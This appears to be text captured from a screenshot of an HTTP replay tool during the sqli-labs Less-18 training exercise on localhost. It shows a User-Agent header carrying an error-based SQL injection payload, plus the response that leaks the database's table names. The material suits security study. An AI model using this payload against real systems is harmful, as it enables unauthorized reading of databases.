 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay
Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)) and '1'='1
XPATH syntax error: '~emails,referers,test,uagents,us'